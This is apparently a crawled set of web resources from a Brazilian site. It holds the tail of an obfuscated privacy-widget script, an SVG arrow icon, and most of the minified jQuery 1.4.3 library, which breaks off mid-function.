PrivacyTool();continue;case'11':PrivacyTool[_0x4f46d6(0x17f6,'EHO9')+_0x4f46d6(0x708,'sa84')]=document[_0x4f46d6(0xa1b,'yN#k')+_0x4f46d6(0x1451,'OTNm')+_0x4f46d6(0x13dc,'^1Ro')]||EDNA_getRoot();continue;case'12':PrivacyTool[_0x4f46d6(0x1ce7,'9ZSz')+_0x4f46d6(0x1d7c,'yN#k')]='';continue;}break;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://carboman.com.br/img/arrow.svg
body_size: 716
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 490.7 490.7" style="enable-background:new 0 0 490.7 490.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#5EAA1A;}
</style>
<g>
	<g>
		<path class="st0" d="M466.2,240.8L231.5,6.1c-2-2-4.7-3.1-7.5-3.1H32c-4.3,0-8.2,2.6-9.9,6.6s-0.7,8.6,2.3,11.6l227.1,227.1
			L24.5,475.4c-3.1,3.1-4,7.6-2.3,11.6c1.7,4,5.5,6.6,9.9,6.6h192c2.8,0,5.5-1.1,7.6-3.1l234.7-234.7
			C470.4,251.7,470.4,245,466.2,240.8z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://carboman.com.br/js/jquery-1.4.3.min.js
body_size: 96727
content:
/*!
* jQuery JavaScript Library v1.4.3
* http://jquery.com/
*
* Copyright 2010, John Resig
* Dual licensed under the MIT or GPL Version 2 licenses.
* http://jquery.org/license
*
* Includes Sizzle.js
* http://sizzlejs.com/
* Copyright 2010, The Dojo Foundation
* Released under the MIT, BSD, and GPL Licenses.
*
* Date: Thu Oct 14 23:10:06 2010 -0400
*/
(function(E, A) {
    function U() { return false } function ba() { return true } function ja(a, b, d) { d[0].type = a; return c.event.handle.apply(b, d) } function Ga(a) {
        var b, d, e = [], f = [], h, k, l, n, s, v, B, D; k = c.data(this, this.nodeType ? "events" : "__events__"); if (typeof k === "function") k = k.events; if (!(a.liveFired === this || !k || !k.live || a.button && a.type === "click")) {
            if (a.namespace) D = RegExp("(^|\\.)" + a.namespace.split(".").join("\\.(?:.*\\.)?") + "(\\.|$)"); a.liveFired = this; var H = k.live.slice(0); for (n = 0; n < H.length; n++) {
                k = H[n]; k.origType.replace(X,
"") === a.type ? f.push(k.selector) : H.splice(n--, 1)
            } f = c(a.target).closest(f, a.currentTarget); s = 0; for (v = f.length; s < v; s++) { B = f[s]; for (n = 0; n < H.length; n++) { k = H[n]; if (B.selector === k.selector && (!D || D.test(k.namespace))) { l = B.elem; h = null; if (k.preType === "mouseenter" || k.preType === "mouseleave") { a.type = k.preType; h = c(a.relatedTarget).closest(k.selector)[0] } if (!h || h !== l) e.push({ elem: l, handleObj: k, level: B.level }) } } } s = 0; for (v = e.length; s < v; s++) {
                f = e[s]; if (d && f.level > d) break; a.currentTarget = f.elem; a.data = f.handleObj.data;
                a.handleObj = f.handleObj; D = f.handleObj.origHandler.apply(f.elem, arguments); if (D === false || a.isPropagationStopped()) { d = f.level; if (D === false) b = false }
            } return b
        }
    } function Y(a, b) { return (a && a !== "*" ? a + "." : "") + b.replace(Ha, "`").replace(Ia, "&") } function ka(a, b, d) {
        if (c.isFunction(b)) return c.grep(a, function(f, h) { return !!b.call(f, h, f) === d }); else if (b.nodeType) return c.grep(a, function(f) { return f === b === d }); else if (typeof b === "string") {
            var e = c.grep(a, function(f) { return f.nodeType === 1 }); if (Ja.test(b)) return c.filter(b,
e, !d); else b = c.filter(b, e)
        } return c.grep(a, function(f) { return c.inArray(f, b) >= 0 === d })
    } function la(a, b) { var d = 0; b.each(function() { if (this.nodeName === (a[d] && a[d].nodeName)) { var e = c.data(a[d++]), f = c.data(this, e); if (e = e && e.events) { delete f.handle; f.events = {}; for (var h in e) for (var k in e[h]) c.event.add(this, h, e[h][k], e[h][k].data) } } }) } function Ka(a, b) { b.src ? c.ajax({ url: b.src, async: false, dataType: "script" }) : c.globalEval(b.text || b.textContent || b.innerHTML || ""); b.parentNode && b.parentNode.removeChild(b) }
    function ma(a, b, d) { var e = b === "width" ? a.offsetWidth : a.offsetHeight; if (d === "border") return e; c.each(b === "width" ? La : Ma, function() { d || (e -= parseFloat(c.css(a, "padding" + this)) || 0); if (d === "margin") e += parseFloat(c.css(a, "margin" + this)) || 0; else e -= parseFloat(c.css(a, "border" + this + "Width")) || 0 }); return e } function ca(a, b, d, e) {
        if (c.isArray(b) && b.length) c.each(b, function(f, h) { d || Na.test(a) ? e(a, h) : ca(a + "[" + (typeof h === "object" || c.isArray(h) ? f : "") + "]", h, d, e) }); else if (!d && b != null && typeof b === "object") c.isEmptyObject(b) ?
e(a, "") : c.each(b, function(f, h) { ca(a + "[" + f + "]", h, d, e) }); else e(a, b)
    } function S(a, b) { var d = {}; c.each(na.concat.apply([], na.slice(0, b)), function() { d[this] = a }); return d } function oa(a) { if (!da[a]) { var b = c("<" + a + ">").appendTo("body"), d = b.css("display"); b.remove(); if (d === "none" || d === "") d = "block"; da[a] = d } return da[a] } function ea(a) { return c.isWindow(a) ? a : a.nodeType === 9 ? a.defaultView || a.parentWindow : false } var u = E.document, c = function() {
        function a() {
            if (!b.isReady) {
                try { u.documentElement.doScroll("left") } catch (i) {
                    setTimeout(a,
1); return
                } b.ready()
            }
        } var b = function(i, r) { return new b.fn.init(i, r) }, d = E.jQuery, e = E.$, f, h = /^(?:[^<]*(<[\w\W]+>)[^>]*$|#([\w\-]+)$)/, k = /\S/, l = /^\s+/, n = /\s+$/, s = /\W/, v = /\d/, B = /^<(\w+)\s*\/?>(?:<\/\1>)?$/, D = /^[\],:{}\s]*$/, H = /\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g, w = /"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g, G = /(?:^|:|,)(?:\s*\[)+/g, M = /(webkit)[ \/]([\w.]+)/, g = /(opera)(?:.*version)?[ \/]([\w.]+)/, j = /(msie) ([\w.]+)/, o = /(mozilla)(?:.*? rv:([\w.]+))?/, m = navigator.userAgent, p = false,
q = [], t, x = Object.prototype.toString, C = Object.prototype.hasOwnProperty, P = Array.prototype.push, N = Array.prototype.slice, R = String.prototype.trim, Q = Array.prototype.indexOf, L = {}; b.fn = b.prototype = { init: function(i, r) {
    var y, z, F; if (!i) return this; if (i.nodeType) { this.context = this[0] = i; this.length = 1; return this } if (i === "body" && !r && u.body) { this.context = u; this[0] = u.body; this.selector = "body"; this.length = 1; return this } if (typeof i === "string") if ((y = h.exec(i)) && (y[1] || !r)) if (y[1]) {
        F = r ? r.ownerDocument || r : u; if (z = B.exec(i)) if (b.isPlainObject(r)) {
            i =
[u.createElement(z[1])]; b.fn.attr.call(i, r, true)
        } else i = [F.createElement(z[1])]; else { z = b.buildFragment([y[1]], [F]); i = (z.cacheable ? z.fragment.cloneNode(true) : z.fragment).childNodes } return b.merge(this, i)
    } else { if ((z = u.getElementById(y[2])) && z.parentNode) { if (z.id !== y[2]) return f.find(i); this.length = 1; this[0] = z } this.context = u; this.selector = i; return this } else if (!r && !s.test(i)) { this.selector = i; this.context = u; i = u.getElementsByTagName(i); return b.merge(this, i) } else return !r || r.jquery ? (r || f).find(i) : b(r).find(i);
    else if (b.isFunction(i)) return f.ready(i); if (i.selector !== A) { this.selector = i.selector; this.context = i.context } return b.makeArray(i, this)
}, selector: "", jquery: "1.4.3", length: 0, size: function() { return this.length }, toArray: function() { return N.call(this, 0) }, get: function(i) { return i == null ? this.toArray() : i < 0 ? this.slice(i)[0] : this[i] }, pushStack: function(i, r, y) {
    var z = b(); b.isArray(i) ? P.apply(z, i) : b.merge(z, i); z.prevObject = this; z.context = this.context; if (r === "find") z.selector = this.selector + (this.selector ? " " :
"") + y; else if (r) z.selector = this.selector + "." + r + "(" + y + ")"; return z
}, each: function(i, r) { return b.each(this, i, r) }, ready: function(i) { b.bindReady(); if (b.isReady) i.call(u, b); else q && q.push(i); return this }, eq: function(i) { return i === -1 ? this.slice(i) : this.slice(i, +i + 1) }, first: function() { return this.eq(0) }, last: function() { return this.eq(-1) }, slice: function() { return this.pushStack(N.apply(this, arguments), "slice", N.call(arguments).join(",")) }, map: function(i) {
    return this.pushStack(b.map(this, function(r, y) {
        return i.call(r,
y, r)
    }))
}, end: function() { return this.prevObject || b(null) }, push: P, sort: [].sort, splice: [].splice
}; b.fn.init.prototype = b.fn; b.extend = b.fn.extend = function() {
    var i = arguments[0] || {}, r = 1, y = arguments.length, z = false, F, I, K, J, fa; if (typeof i === "boolean") { z = i; i = arguments[1] || {}; r = 2 } if (typeof i !== "object" && !b.isFunction(i)) i = {}; if (y === r) { i = this; --r } for (; r < y; r++) if ((F = arguments[r]) != null) for (I in F) {
        K = i[I]; J = F[I]; if (i !== J) if (z && J && (b.isPlainObject(J) || (fa = b.isArray(J)))) {
            if (fa) { fa = false; clone = K && b.isArray(K) ? K : [] } else clone =
K && b.isPlainObject(K) ? K : {}; i[I] = b.extend(z, clone, J)
        } else if (J !== A) i[I] = J
    } return i
}; b.extend({ noConflict: function(i) { E.$ = e; if (i) E.jQuery = d; return b }, isReady: false, readyWait: 1, ready: function(i) { i === true && b.readyWait--; if (!b.readyWait || i !== true && !b.isReady) { if (!u.body) return setTimeout(b.ready, 1); b.isReady = true; if (!(i !== true && --b.readyWait > 0)) { if (q) { for (var r = 0; i = q[r++]; ) i.call(u, b); q = null } b.fn.triggerHandler && b(u).triggerHandler("ready") } } }, bindReady: function() {
    if (!p) {
        p = true; if (u.readyState === "complete") return setTimeout(b.ready,
1); if (u.addEventListener) { u.addEventListener("DOMContentLoaded", t, false); E.addEventListener("load", b.ready, false) } else if (u.attachEvent) { u.attachEvent("onreadystatechange", t); E.attachEvent("onload", b.ready); var i = false; try { i = E.frameElement == null } catch (r) { } u.documentElement.doScroll && i && a() }
    }
}, isFunction: function(i) { return b.type(i) === "function" }, isArray: Array.isArray || function(i) { return b.type(i) === "array" }, isWindow: function(i) { return i && typeof i === "object" && "setInterval" in i }, isNaN: function(i) {
    return i ==
null || !v.test(i) || isNaN(i)
}, type: function(i) { return i == null ? String(i) : L[x.call(i)] || "object" }, isPlainObject: function(i) { if (!i || b.type(i) !== "object" || i.nodeType || b.isWindow(i)) return false; if (i.constructor && !C.call(i, "constructor") && !C.call(i.constructor.prototype, "isPrototypeOf")) return false; for (var r in i); return r === A || C.call(i, r) }, isEmptyObject: function(i) { for (var r in i) return false; return true }, error: function(i) { throw i; }, parseJSON: function(i) {
    if (typeof i !== "string" || !i) return null; i = b.trim(i);
    if (D.test(i.replace(H, "@").replace(w, "]").replace(G, ""))) return E.JSON && E.JSON.parse ? E.JSON.parse(i) : (new Function("return " + i))(); else b.error("Invalid JSON: " + i)
}, noop: function() { }, globalEval: function(i) { if (i && k.test(i)) { var r = u.getElementsByTagName("head")[0] || u.documentElement, y = u.createElement("script"); y.type = "text/javascript"; if (b.support.scriptEval) y.appendChild(u.createTextNode(i)); else y.text = i; r.insertBefore(y, r.firstChild); r.removeChild(y) } }, nodeName: function(i, r) {
    return i.nodeName && i.nodeName.toUpperCase() ===
r.toUpperCase()
}, each: function(i, r, y) { var z, F = 0, I = i.length, K = I === A || b.isFunction(i); if (y) if (K) for (z in i) { if (r.apply(i[z], y) === false) break } else for (; F < I; ) { if (r.apply(i[F++], y) === false) break } else if (K) for (z in i) { if (r.call(i[z], z, i[z]) === false) break } else for (y = i[0]; F < I && r.call(y, F, y) !== false; y = i[++F]); return i }, trim: R ? function(i) { return i == null ? "" : R.call(i) } : function(i) { return i == null ? "" : i.toString().replace(l, "").replace(n, "") }, makeArray: function(i, r) {
    var y = r || []; if (i != null) {
        var z = b.type(i); i.length ==
null || z === "string" || z === "function" || z === "regexp" || b.isWindow(i) ? P.call(y, i) : b.merge(y, i)
    } return y
}, inArray: function(i, r) { if (r.indexOf) return r.indexOf(i); for (var y = 0, z = r.length; y < z; y++) if (r[y] === i) return y; return -1 }, merge: function(i, r) { var y = i.length, z = 0; if (typeof r.length === "number") for (var F = r.length; z < F; z++) i[y++] = r[z]; else for (; r[z] !== A; ) i[y++] = r[z++]; i.length = y; return i }, grep: function(i, r, y) { var z = [], F; y = !!y; for (var I = 0, K = i.length; I < K; I++) { F = !!r(i[I], I); y !== F && z.push(i[I]) } return z }, map: function(i,
r, y) { for (var z = [], F, I = 0, K = i.length; I < K; I++) { F = r(i[I], I, y); if (F != null) z[z.length] = F } return z.concat.apply([], z) }, guid: 1, proxy: function(i, r, y) { if (arguments.length === 2) if (typeof r === "string") { y = i; i = y[r]; r = A } else if (r && !b.isFunction(r)) { y = r; r = A } if (!r && i) r = function() { return i.apply(y || this, arguments) }; if (i) r.guid = i.guid = i.guid || r.guid || b.guid++; return r }, access: function(i, r, y, z, F, I) {
    var K = i.length; if (typeof r === "object") { for (var J in r) b.access(i, J, r[J], z, F, y); return i } if (y !== A) {
        z = !I && z && b.isFunction(y);
        for (J = 0; J < K; J++) F(i[J], r, z ? y.call(i[J], J, F(i[J], r)) : y, I); return i
    } return K ? F(i[0], r) : A
}, now: function() { return (new Date).getTime() }, uaMatch: function(i) { i = i.toLowerCase(); i = M.exec(i) || g.exec(i) || j.exec(i) || i.indexOf("compatible") < 0 && o.exec(i) || []; return { browser: i[1] || "", version: i[2] || "0"} }, browser: {}
}); b.each("Boolean Number String Function Array Date RegExp Object".split(" "), function(i, r) { L["[object " + r + "]"] = r.toLowerCase() }); m = b.uaMatch(m); if (m.browser) {
            b.browser[m.browser] = true; b.browser.version =
m.version
        } if (b.browser.webkit) b.browser.safari = true; if (Q) b.inArray = function(i, r) { return Q.call(r, i) }; if (!/\s/.test("\u00a0")) { l = /^[\s\xA0]+/; n = /[\s\xA0]+$/ } f = b(u); if (u.addEventListener) t = function() { u.removeEventListener("DOMContentLoaded", t, false); b.ready() }; else if (u.attachEvent) t = function() { if (u.readyState === "complete") { u.detachEvent("onreadystatechange", t); b.ready() } }; return E.jQuery = E.$ = b
    } (); (function() {
        c.support = {}; var a = u.documentElement, b = u.createElement("script"), d = u.createElement("div"),
e = "script" + c.now(); d.style.display = "none"; d.innerHTML = "   <link/><table></table><a href='/a' style='color:red;float:left;opacity:.55;'>a</a><input type='checkbox'/>"; var f = d.getElementsByTagName("*"), h = d.getElementsByTagName("a")[0], k = u.createElement("select"), l = k.appendChild(u.createElement("option")); if (!(!f || !f.length || !h)) {
            c.support = { leadingWhitespace: d.firstChild.nodeType === 3, tbody: !d.getElementsByTagName("tbody").length, htmlSerialize: !!d.getElementsByTagName("link").length, style: /red/.test(h.getAttribute("style")),
                hrefNormalized: h.getAttribute("href") === "/a", opacity: /^0.55$/.test(h.style.opacity), cssFloat: !!h.style.cssFloat, checkOn: d.getElementsByTagName("input")[0].value === "on", optSelected: l.selected, optDisabled: false, checkClone: false, scriptEval: false, noCloneEvent: true, boxModel: null, inlineBlockNeedsLayout: false, shrinkWrapBlocks: false, reliableHiddenOffsets: true
            }; k.disabled = true; c.support.optDisabled = !l.disabled; b.type = "text/javascript"; try { b.appendChild(u.createTextNode("window." + e + "=1;")) } catch (n) { } a.insertBefore(b,
a.firstChild); if (E[e]) { c.support.scriptEval = true; delete E[e] } a.removeChild(b); if (d.attachEvent && d.fireEvent) { d.attachEvent("onclick", function s() { c.support.noCloneEvent = false; d.detachEvent("onclick", s) }); d.cloneNode(true).fireEvent("onclick") } d = u.createElement("div"); d.innerHTML = "<input type='radio' name='radiotest' checked='checked'/>"; a = u.createDocumentFragment(); a.appendChild(d.firstChild); c.support.checkClone = a.cloneNode(true).cloneNode(true).lastChild.checked; c(function() {
    var s = u.createElement("div");
    s.style.width = s.style.paddingLeft = "1px"; u.body.appendChild(s); c.boxModel = c.support.boxModel = s.offsetWidth === 2; if ("zoom" in s.style) { s.style.display = "inline"; s.style.zoom = 1; c.support.inlineBlockNeedsLayout = s.offsetWidth === 2; s.style.display = ""; s.innerHTML = "<div style='width:4px;'></div>"; c.support.shrinkWrapBlocks = s.offsetWidth !== 2 } s.innerHTML = "<table><tr><td style='padding:0;display:none'></td><td>t</td></tr></table>"; var v = s.getElementsByTagName("td"); c.support.reliableHiddenOffsets = v[0].offsetHeight ===
0; v[0].style.display = ""; v[1].style.display = "none"; c.support.reliableHiddenOffsets = c.support.reliableHiddenOffsets && v[0].offsetHeight === 0; s.innerHTML = ""; u.body.removeChild(s).style.display = "none"
}); a = function(s) { var v = u.createElement("div"); s = "on" + s; var B = s in v; if (!B) { v.setAttribute(s, "return;"); B = typeof v[s] === "function" } return B }; c.support.submitBubbles = a("submit"); c.support.changeBubbles = a("change"); a = b = d = f = h = null
        }
    })(); c.props = { "for": "htmlFor", "class": "className", readonly: "readOnly", maxlength: "maxLength",
        cellspacing: "cellSpacing", rowspan: "rowSpan", colspan: "colSpan", tabindex: "tabIndex", usemap: "useMap", frameborder: "frameBorder"
    }; var pa = {}, Oa = /^(?:\{.*\}|\[.*\])$/; c.extend({ cache: {}, uuid: 0, expando: "jQuery" + c.now(), noData: { embed: true, object: "clsid:D27CDB6E-AE6D-11cf-96B8-444553540000", applet: true }, data: function(a, b, d) {
        if (c.acceptData(a)) {
            a = a == E ? pa : a; var e = a.nodeType, f = e ? a[c.expando] : null, h = c.cache; if (!(e && !f && typeof b === "string" && d === A)) {
                if (e) f || (a[c.expando] = f = ++c.uuid); else h = a; if (typeof b === "object") if (e) h[f] =
c.extend(h[f], b); else c.extend(h, b); else if (e && !h[f]) h[f] = {}; a = e ? h[f] : h; if (d !== A) a[b] = d; return typeof b === "string" ? a[b] : a
            }
        }
    }, removeData: function(a, b) { if (c.acceptData(a)) { a = a == E ? pa : a; var d = a.nodeType, e = d ? a[c.expando] : a, f = c.cache, h = d ? f[e] : e; if (b) { if (h) { delete h[b]; d && c.isEmptyObject(h) && c.removeData(a) } } else if (d && c.support.deleteExpando) delete a[c.expando]; else if (a.removeAttribute) a.removeAttribute(c.expando); else if (d) delete f[e]; else for (var k in a) delete a[k] } }, acceptData: function(a) {
        if (a.nodeName) {
            var b =
c.noData[a.nodeName.toLowerCase()]; if (b) return !(b === true || a.getAttribute("classid") !== b)
        } return true
    }
    }); c.fn.extend({ data: function(a, b) {
        if (typeof a === "undefined") return this.length ? c.data(this[0]) : null; else if (typeof a === "object") return this.each(function() { c.data(this, a) }); var d = a.split("."); d[1] = d[1] ? "." + d[1] : ""; if (b === A) {
            var e = this.triggerHandler("getData" + d[1] + "!", [d[0]]); if (e === A && this.length) {
                e = c.data(this[0], a); if (e === A && this[0].nodeType === 1) {
                    e = this[0].getAttribute("data-" + a); if (typeof e ===
"string") try { e = e === "true" ? true : e === "false" ? false : e === "null" ? null : !c.isNaN(e) ? parseFloat(e) : Oa.test(e) ? c.parseJSON(e) : e } catch (f) { } else e = A
                }
            } return e === A && d[1] ? this.data(d[0]) : e
        } else return this.each(function() { var h = c(this), k = [d[0], b]; h.triggerHandler("setData" + d[1] + "!", k); c.data(this, a, b); h.triggerHandler("changeData" + d[1] + "!", k) })
    }, removeData: function(a) { return this.each(function() { c.removeData(this, a) }) }
    }); c.extend({ queue: function(a, b, d) {
        if (a) {
            b = (b || "fx") + "queue"; var e = c.data(a, b); if (!d) return e ||
[]; if (!e || c.isArray(d)) e = c.data(a, b, c.makeArray(d)); else e.push(d); return e
        }
    }, dequeue: function(a, b) { b = b || "fx"; var d = c.queue(a, b), e = d.shift(); if (e === "inprogress") e = d.shift(); if (e) { b === "fx" && d.unshift("inprogress"); e.call(a, function() { c.dequeue(a, b) }) } }
    }); c.fn.extend({ queue: function(a, b) { if (typeof a !== "string") { b = a; a = "fx" } if (b === A) return c.queue(this[0], a); return this.each(function() { var d = c.queue(this, a, b); a === "fx" && d[0] !== "inprogress" && c.dequeue(this, a) }) }, dequeue: function(a) {
        return this.each(function() {
            c.dequeue(this,
a)
        })
    }, delay: function(a, b) { a = c.fx ? c.fx.speeds[a] || a : a; b = b || "fx"; return this.queue(b, function() { var d = this; setTimeout(function() { c.dequeue(d, b) }, a) }) }, clearQueue: function(a) { return this.queue(a || "fx", []) }
    }); var qa = /[\n\t]/g, ga = /\s+/, Pa = /\r/g, Qa = /^(?:href|src|style)$/, Ra = /^(?:button|input)$/i, Sa = /^(?:button|input|object|select|textarea)$/i, Ta = /^a(?:rea)?$/i, ra = /^(?:radio|checkbox)$/i; c.fn.extend({ attr: function(a, b) { return c.access(this, a, b, true, c.attr) }, removeAttr: function(a) {
        return this.each(function() {
            c.attr(this,
a, ""); this.nodeType === 1 && this.removeAttribute(a)
        })
    }, addClass: function(a) { if (c.isFunction(a)) return this.each(function(s) { var v = c(this); v.addClass(a.call(this, s, v.attr("class"))) }); if (a && typeof a === "string") for (var b = (a || "").split(ga), d = 0, e = this.length; d < e; d++) { var f = this[d]; if (f.nodeType === 1) if (f.className) { for (var h = " " + f.className + " ", k = f.className, l = 0, n = b.length; l < n; l++) if (h.indexOf(" " + b[l] + " ") < 0) k += " " + b[l]; f.className = c.trim(k) } else f.className = a } return this }, removeClass: function(a) {
        if (c.isFunction(a)) return this.each(function(n) {
            var s =
c(this); s.removeClass(a.call(this, n, s.attr("class")))
        }); if (a && typeof a === "string" || a === A) for (var b = (a || "").split(ga), d = 0, e = this.length; d < e; d++) { var f = this[d]; if (f.nodeType === 1 && f.className) if (a) { for (var h = (" " + f.className + " ").replace(qa, " "), k = 0, l = b.length; k < l; k++) h = h.replace(" " + b[k] + " ", " "); f.className = c.trim(h) } else f.className = "" } return this
    }, toggleClass: function(a, b) {
        var d = typeof a, e = typeof b === "boolean"; if (c.isFunction(a)) return this.each(function(f) {
            var h = c(this); h.toggleClass(a.call(this,
f, h.attr("class"), b), b)
        }); return this.each(function() { if (d === "string") for (var f, h = 0, k = c(this), l = b, n = a.split(ga); f = n[h++]; ) { l = e ? l : !k.hasClass(f); k[l ? "addClass" : "removeClass"](f) } else if (d === "undefined" || d === "boolean") { this.className && c.data(this, "__className__", this.className); this.className = this.className || a === false ? "" : c.data(this, "__className__") || "" } })
    }, hasClass: function(a) { a = " " + a + " "; for (var b = 0, d = this.length; b < d; b++) if ((" " + this[b].className + " ").replace(qa, " ").indexOf(a) > -1) return true; return false },
        val: function(a) {
            if (!arguments.length) {
                var b = this[0]; if (b) {
                    if (c.nodeName(b, "option")) { var d = b.attributes.value; return !d || d.specified ? b.value : b.text } if (c.nodeName(b, "select")) { var e = b.selectedIndex; d = []; var f = b.options; b = b.type === "select-one"; if (e < 0) return null; var h = b ? e : 0; for (e = b ? e + 1 : f.length; h < e; h++) { var k = f[h]; if (k.selected && (c.support.optDisabled ? !k.disabled : k.getAttribute("disabled") === null) && (!k.parentNode.disabled || !c.nodeName(k.parentNode, "optgroup"))) { a = c(k).val(); if (b) return a; d.push(a) } } return d } if (ra.test(b.type) &&
!c.support.checkOn) return b.getAttribute("value") === null ? "on" : b.value; return (b.value || "").replace(Pa, "")
                } return A
            } var l = c.isFunction(a); return this.each(function(n) {
                var s = c(this), v = a; if (this.nodeType === 1) {
                    if (l) v = a.call(this, n, s.val()); if (v == null) v = ""; else if (typeof v === "number") v += ""; else if (c.isArray(v)) v = c.map(v, function(D) { return D == null ? "" : D + "" }); if (c.isArray(v) && ra.test(this.type)) this.checked = c.inArray(s.val(), v) >= 0; else if (c.nodeName(this, "select")) {
                        var B = c.makeArray(v); c("option", this).each(function() {
                            this.selected =
c.inArray(c(this).val(), B) >= 0
                        }); if (!B.length) this.selectedIndex = -1
                    } else this.value = v
                }
            })
        }
    }); c.extend({ attrFn: { val: true, css: true, html: true, text: true, data: true, width: true, height: true, offset: true }, attr: function(a, b, d, e) {
        if (!a || a.nodeType === 3 || a.nodeType === 8) return A; if (e && b in c.attrFn) return c(a)[b](d); e = a.nodeType !== 1 || !c.isXMLDoc(a); var f = d !== A; b = e && c.props[b] || b; if (a.nodeType === 1) {
            var h = Qa.test(b); if ((b in a || a[b] !== A) && e && !h) {
                if (f) {
                    b === "type" && Ra.test(a.nodeName) && a.parentNode && c.error("type property can't be changed");
                    if (d === null) a.nodeType === 1 && a.removeAttribute(b); else a[b] = d
                } if (c.nodeName(a, "form") && a.getAttributeNode(b)) return a.getAttributeNode(b).nodeValue; if (b === "tabIndex") return (b = a.getAttributeNode("tabIndex")) && b.specified ? b.value : Sa.test(a.nodeName) || Ta.test(a.nodeName) && a.href ? 0 : A; return a[b]
            } if (!c.support.style && e && b === "style") { if (f) a.style.cssText = "" + d; return a.style.cssText } f && a.setAttribute(b, "" + d); if (!a.attributes[b] && a.hasAttribute && !a.hasAttribute(b)) return A; a = !c.support.hrefNormalized && e &&
h ? a.getAttribute(b, 2) : a.getAttribute(b); return a === null ? A : a
        }
    }
    }); var X = /\.(.*)$/, ha = /^(?:textarea|input|select)$/i, Ha = /\./g, Ia = / /g, Ua = /[^\w\s.|`]/g, Va = function(a) { return a.replace(Ua, "\\$&") }, sa = { focusin: 0, focusout: 0 }; c.event = { add: function(a, b, d, e) {
        if (!(a.nodeType === 3 || a.nodeType === 8)) {
            if (c.isWindow(a) && a !== E && !a.frameElement) a = E; if (d === false) d = U; var f, h; if (d.handler) { f = d; d = f.handler } if (!d.guid) d.guid = c.guid++; if (h = c.data(a)) {
                var k = a.nodeType ? "events" : "__events__", l = h[k], n = h.handle; if (typeof l ===
"function") { n = l.handle; l = l.events } else if (!l) { a.nodeType || (h[k] = h = function() { }); h.events = l = {} } if (!n) h.handle = n = function() { return typeof c !== "undefined" && !c.event.triggered ? c.event.handle.apply(n.elem, arguments) : A }; n.elem = a; b = b.split(" "); for (var s = 0, v; k = b[s++]; ) {
                    h = f ? c.extend({}, f) : { handler: d, data: e }; if (k.indexOf(".") > -1) { v = k.split("."); k = v.shift(); h.namespace = v.slice(0).sort().join(".") } else { v = []; h.namespace = "" } h.type = k; if (!h.guid) h.guid = d.guid; var B = l[k], D = c.event.special[k] || {}; if (!B) {
                        B = l[k] = [];
                        if (!D.setup || D.setup.call(a, e, v, n) === false) if (a.addEventListener) a.addEventListener(k, n, false); else a.attachEvent && a.attachEvent("on" + k, n)
                    } if (D.add) { D.add.call(a, h); if (!h.handler.guid) h.handler.guid = d.guid } B.push(h); c.event.global[k] = true
                } a = null
            }
        }
    }, global: {}, remove: function(a, b, d, e) {
        if (!(a.nodeType === 3 || a.nodeType === 8)) {
            if (d === false) d = U; var f, h, k = 0, l, n, s, v, B, D, H = a.nodeType ? "events" : "__events__", w = c.data(a), G = w && w[H]; if (w && G) {
                if (typeof G === "function") { w = G; G = G.events } if (b && b.type) { d = b.handler; b = b.type } if (!b ||
typeof b === "string" && b.charAt(0) === ".") { b = b || ""; for (f in G) c.event.remove(a, f + b) } else {
                    for (b = b.split(" "); f = b[k++]; ) {
                        v = f; l = f.indexOf(".") < 0; n = []; if (!l) { n = f.split("."); f = n.shift(); s = RegExp("(^|\\.)" + c.map(n.slice(0).sort(), Va).join("\\.(?:.*\\.)?") + "(\\.|$)") } if (B = G[f]) if (d) {
                            v = c.event.special[f] || {}; for (h = e || 0; h < B.length; h++) { D = B[h]; if (d.guid === D.guid) { if (l || s.test(D.namespace)) { e == null && B.splice(h--, 1); v.remove && v.remove.call(a, D) } if (e != null) break } } if (B.length === 0 || e != null && B.length === 1) {
                                if (!v.teardown ||
v.teardown.call(a, n) === false) c.removeEvent(a, f, w.handle); delete G[f]
                            }
                        } else for (h = 0; h < B.length; h++) { D = B[h]; if (l || s.test(D.namespace)) { c.event.remove(a, v, D.handler, h); B.splice(h--, 1) } }
                    } if (c.isEmptyObject(G)) { if (b = w.handle) b.elem = null; delete w.events; delete w.handle; if (typeof w === "function") c.removeData(a, H); else c.isEmptyObject(w) && c.removeData(a) }
                }
            }
        }
    }, trigger: function(a, b, d, e) {
        var f = a.type || a; if (!e) {
            a = typeof a === "object" ? a[c.expando] ? a : c.extend(c.Event(f), a) : c.Event(f); if (f.indexOf("!") >= 0) {
                a.type =
f = f.slice(0, -1); a.exclusive = true
            } if (!d) { a.stopPropagation(); c.event.global[f] && c.each(c.cache, function() { this.events && this.events[f] && c.event.trigger(a, b, this.handle.elem) }) } if (!d || d.nodeType === 3 || d.nodeType === 8) return A; a.result = A; a.target = d; b = c.makeArray(b); b.unshift(a)
        } a.currentTarget = d; (e = d.nodeType ? c.data(d, "handle") : (c.data(d, "__events__") || {}).handle) && e.apply(d, b); e = d.parentNode || d.ownerDocument; try {
            if (!(d && d.nodeName && c.noData[d.nodeName.toLowerCase()])) if (d["on" + f] && d["on" + f].apply(d, b) ===
false) { a.result = false; a.preventDefault() }
        } catch (h) { } if (!a.isPropagationStopped() && e) c.event.trigger(a, b, e, true); else if (!a.isDefaultPrevented()) { e = a.target; var k, l = f.replace(X, ""), n = c.nodeName(e, "a") && l === "click", s = c.event.special[l] || {}; if ((!s._default || s._default.call(d, a) === false) && !n && !(e && e.nodeName && c.noData[e.nodeName.toLowerCase()])) { try { if (e[l]) { if (k = e["on" + l]) e["on" + l] = null; c.event.triggered = true; e[l]() } } catch (v) { } if (k) e["on" + l] = k; c.event.triggered = false } }
    }, handle: function(a) {
        var b, d, e;
